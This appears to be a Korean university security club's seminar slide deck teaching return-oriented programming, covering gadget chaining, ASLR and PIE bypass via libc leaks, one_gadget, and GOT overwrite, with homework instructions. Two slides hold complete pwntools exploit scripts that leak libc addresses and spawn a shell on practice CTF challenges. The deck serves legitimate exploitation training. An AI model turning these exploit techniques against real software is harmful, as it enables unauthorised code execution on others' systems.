Slide 1
CyKor Seminar ROP CYDF 20 김동현

Slide 2
Review
shellcoding
BOF 발생 -> RET 조작 -> buffer에 쉘 코드 작성 후 buffer로 RET 조작
NX Enable
Stack 영역에 실행 권한이 없음 -> libc에 있는 함수를 사용 -> RTL
32bit : 스택에 인자 셋팅
64bit : 레지스터에 인자 셋팅 (RDI, RSI, RDX, RCX, R8 ...)
RTL 한 번으로는 부족
RTL chining -> POP – RET gadget을 이용하면 됨.
/bin/sh를 bss에 쓰고, system 함수 실행

Slide 3



Review
shellcode_X64
GOAL : 64bit 쉘코드 작성
NX가 disabled
쉘 코드가 실행이 됨

Slide 4

Review
basic_rtl_1
GOAL : system(“/bin/sh”); 실행
취약점
command에 BOF 발생
RTL을 이용하여 쉘 획득

Slide 5
Review
PLT / GOT
바이너리 파일이 가지는 TABLE
plt에는 jmp코드가, got에는 실제 함수 주소가 저장되어있음.
GOT overwrite
GOT에 다른 함수 주소가 있으면, 다른 함수가 실행됨!
relro
full relro가 enable이면 got overwrite가 불가능

Slide 6

What is ROP?
ROP
Return-oriented programming
RTL의 일반화
프로그램상에서 우리가 원하는 코드 snippet을 실행
buffer
dummy
sfp
ret

Slide 7
What is ROP?
RTL의 일반화
프로그램상에서 우리가 원하는 코드 snippet을 실행
x86
buffer
dummy
sfp
ret = func1
func1 실행
func1’s ret
func1’s ret
func1 기준 ret
arg1
func1의 인자
arg2
...

Slide 8
What is ROP?
RTL의 일반화
프로그램상에서 우리가 원하는 코드 snippet을 실행
x86
buffer
dummy
sfp
ret = func1
func1 실행
func1’s ret = func2
func2 실행
func1의 인자
arg1 func2’s ret
func2의 ret
arg2
...

Slide 9
What is ROP?
RTL의 일반화
프로그램상에서 우리가 원하는 코드 snippet을 실행
x86
buffer
dummy
sfp
ret = func1
func1 실행
func1’s ret = func2
func2 실행
func1의 인자
arg1 func2’s ret
func2의 ret
arg2 || arg1
func2의 첫번째 인자
...

Slide 10
What is ROP?
RTL의 일반화
프로그램상에서 우리가 원하는 코드 snippet을 실행
x86
buffer
func1’s arg2 == func2’s arg1이 되어야 되고...
dummy
sfp
ret = func1
func1 실행
func1’s ret = func2
func2 실행
func1의 인자
arg1 func2’s ret
func2의 ret
arg2 || arg1
func2의 첫번째 인자
...

Slide 11
What is ROP?
RTL의 일반화
프로그램상에서 우리가 원하는 코드 snippet을 실행
x86
buffer
func1’s arg2 == func2’s arg1이 되어야 되고...
func1’s arg1 == func2’s ret == func3가...
현실적으로 불가능
dummy
sfp
ret = func1
func1 실행
func1’s ret = func2
func2 실행
func1의 인자
func3
func2의 ret
arg2 || arg1
func2의 첫번째 인자
...

Slide 12
What is ROP?
RTL의 일반화
프로그램상에서 우리가 원하는 코드 snippet을 실행
x86
buffer
func1(arg1, arg2)를 실행
pop pop ret으로 return
dummy
sfp
ret = func1
pop과 ret을 써보자
pop2ret
gadget
arg1
arg2
func2

Slide 13
What is ROP?
RTL의 일반화
프로그램상에서 우리가 원하는 코드 snippet을 실행
x86
buffer
func1(arg1, arg2)를 실행
pop pop ret으로 return
dummy
sfp
ret = func1
pop과 ret을 써보자
pop2ret
pop2ret 실행전 rsp
arg1
arg2
return 할 rsp
func2

Slide 14
What is ROP?
RTL의 일반화
프로그램상에서 우리가 원하는 코드 snippet을 실행
x86
ret = func1
gadget을 잘쓰면 충돌이 없어짐
pop2ret
arg1
arg2
func2
func2 로 return
pop3ret
func2가 실행되고 넘어갈 주소
arg1
arg2
func2의 인자들
arg3

Slide 15
What is ROP?
RTL의 일반화
프로그램상에서 우리가 원하는 코드 snippet을 실행
인자 셋팅 부터
x64
buffer
dummy
sfp
ret

Slide 16
What is ROP?
RTL의 일반화
프로그램상에서 우리가 원하는 코드 snippet을 실행
알맞은 레지스터에 셋팅!
x64
buffer
dummy
sfp
pop rdi; ret;
gadget
arg 1
rdi에 pop
pop rsi; ret;
ret
arg 2
rsi에 pop
func
ret = func

Slide 17
What is ROP?
RTL의 일반화
프로그램상에서 우리가 원하는 코드 snippet을 실행
알맞은 레지스터에 셋팅!
x64
buffer
dummy
sfp
pop rsi; ret;
arg 2
rsi에 pop
pop rdi; ret;
arg 1
rdi에 pop
func
ret = func

Slide 18
What is ROP?
RTL의 일반화
프로그램상에서 우리가 원하는 코드 snippet을 실행
알맞은 레지스터에 셋팅!
x64
buffer
dummy
sfp
pop rsi; pop r15; ret;
arg 2
rsi에 pop
????
r15에 pop
pop rdi; ret;
arg 1
rdi에 pop
func
ret = func

Slide 19
What is ROP?
RTL의 일반화
프로그램상에서 우리가 원하는 코드 snippet을 실행
알맞은 레지스터에 셋팅!
x64
buffer
dummy
sfp
pop rsi; pop r15; ret;
arg 2
rsi에 pop
dummy
r15에 pop
pop rdi; ret;
arg 1
rdi에 pop
func
ret = func

Slide 20


gadget search
pead의 경우 NASM을 설치하고..
start후 ropsearch ＂가젯＂을 하면 찾아줌!
?를 이용해서 검색 가능

Slide 21

gadget search
ROPgadget 이용하기
grep으로 찾고 싶은 gadget 검색

Slide 22

gadget이 없으면 ?
pop rdx
pop rdx는 없는 경우가 많음, 크기에 문제가 없으면 pop edx를 이용하거나, 특정 값 보다 크다고 기대하고 익스 가능...
과제에는 다 넣어 드렸습니다.
buf에 8바이트를 써야됨
write(1, buf, 8)을 한다고 가정
pop rdx가 없으면 pop edx를 이용해도됨.
pop edx도 없으면 rdx가 8보다 작지만 않으면 되니까 인자 셋팅을 하지 않고 한 번 해볼만함.
무조건 rdx 세팅을 해야한다.
추후에 배울 Return-to-Csu로 할 수 있음

Slide 23


ASLR
ASLR
주소의 상위 40bit를 randomize하는 기법
스택, 라이브러리, 힙

Slide 24
ASLR
ASLR
libc에서 하위 1.5+1.5바이트는 특정 OFFSET으로 고정
같은 library 를 사용하면 ASLR이 걸려있더라도 특정 함수의 1.5byte는 동일
내가 실제 함수 주소를 얻었다? -> offset만큼 빼주어서 libc_base를 구할 수 있다.
왜 굳이 복잡하게 함?
system_plt 주소 넣고, binsh 인자로 주면 끝나는거 아님?
구한 주소가 libc_base인지 확인하는 방법
1.5바이트가 000이면 거의 libc_base
https://libc.nullbyte.cat/

Slide 25



ASLR
system plt가 없네?
libc에서 system 주소를 찾아 줘야겠네?
그런데 libc는 aslr에 적용을 받네?

Slide 26
ASLR
현재 프로세스에서의 libc_base를 구하고, libc는 주어졌으니 offset을 찾아서
libc_base + offset을 하면 우리가 원하는 함수를 실행 할 수 있다.

Slide 27

one_gadget
libc내에서 한방에 쉘을 딸 수 있는 gadget (특정 레지스터 조건에서만 동작)
> apt install ruby
> gem install one_gadget
libc_base + gadget 주소

Slide 28
one_gadget
got overwrite
got에 one_gadget 주소 넣으면 함수 실행하면 바로 쉘 따지나? -> yes

Slide 29

PIE
PIE
코드(text, data)영역의 주소 랜덤화 (주소가 0x55~~로 시작)
바이너리 디버깅을 해보면 주소가 낮다 (pie_base + offset이라서 offset으로 저장)
특정 코드 영역의 주소를 알 수 있으면 같은 바이너리에서 함수간 offset이 같다는 것을 이용하면 됨

Slide 30
PIE
main의 주소를 알고 있으면 win의 주소도 자연스럽게 알 수 있다.
ret address에 win 주소를 덮을 수 있다.

Slide 31
ASLR & PIE
How to leak
우리가 알고 있는, 알 수 있는 주소를 획득
base를 구하고 base+offset로 원하는 주소를 얻을 수 있다.

Slide 32



PoC WAR GAME
Hack CTF - ROP
BOF 발생

Slide 33
PoC WAR GAME
Hack CTF - ROP
from pwn import *
host = "ctf.j0n9hyun.xyz"
port = 3021
p = remote(host, port)
e = ELF("./rop")
libc = ELF("./libc.so.6")
read_got = 0x804a00c
write_plt = 0x8048340
write_got = 0x804a018
vuln = 0x804844B
pop3ret = 0x8048509
popret = 0x80482f1
one_gadget = [0x3a80c, 0x3a80e, 0x3a812, 0x3a819, 0x5f065, 0x5f066]
payload = "A" * 136
payload += "B" * 4
# write(1, write@got, 8)
payload += p32(write_plt)
payload += p32(pop3ret)
payload += p32(1)
payload += p32(read_got)
payload += p32(4)
payload += p32(vuln)
p.sendline(payload)
read_addr = u32(p.recv(4))
libc_base = read_addr - libc.symbols['read']
system_addr = libc_base + libc.symbols['system']
binsh = libc_base+list(libc.search("/bin/sh"))[0]
log.info("read_addr : " + hex(read_addr))
log.info("libc_base : " + hex(libc_base))
log.info("system_addr : " + hex(system_addr))
log.info("binsh_addr : " + hex(binsh))
oneshot = libc_base + one_gadget[0]
payload = "A" * 140
payload += p32(system_addr)
payload += p32(popret)
payload += p32(binsh)
p.sendline(payload)
p.interactive()
read@got 값 출력
libc base 구하기
system 주소 구하기
binsh 주소 구하기 (없으면 bss영역에 넣기)
pwn

Slide 34




PoC WAR GAME
Hack CTF – bof-pie

Slide 35
PoC WAR GAME
Hack CTF – bof-pie
welcome의 주소를 알고있음
from pwn import *
host = "ctf.j0n9hyun.xyz"
port = 3008
r = remote(host, port)
welcome_off = 0x909
flag_off = 0x890
r.recvuntil("j0n9hyun is ")
welcome_addr = int(r.recv(10),16)
flag_addr = welcome_addr - (welcome_off - flag_off)
payload = b""
payload += b"A" * 22
payload += p32(flag_addr)
r.sendline(payload)
r.interactive()
scanf에서 bof 발생
ret을 j0n9hyun()으로 조작하면 끝

Slide 36
질문
질문
오챗에 프로필 올릴게요. 겐톡 주세요
yellowday60@naver.com

Slide 37
와 이제..
hackCTF
여러분들은 이제 hackctf pwn 파트 절반 이상을 풀 수 있습니다.
미리 풀어 놓으면 혹시라도 과제로 나와도 널널하겠죠?
https://ctf.j0n9hyun.xyz/

Slide 38
과제
할 수 있는게 많아 양이 많지만... 쉬움
요구사항
problem1 : 저번 시간에 했던 거 got overwrite
alsr 끄지 마세요..
problem3 : 간단한 ROP
자기 환경에서 one gadget이 안 먹히면 정석대로 하셔야 됩니다
(원래 one gadget 안될 수 도 있다고 생각하고 하는 거임 ㅇㅅㅇ)
problem3-2 : 했던 거
problem4 : 했던 거
혹시 어렵게 푸실까봐...
problem5 : 그나마 문제 같은 거
problem6 : 이해하면 10초 컷
마감일
4월 11일 23:59
다 못풀었다 (안푼게 아니라)
제출 형식
어디까지 했는지 writeup에 적기 (꼭..!)
(ex. libc leak까지 했는데.. )
깔끔하게 pdf파일 하나로

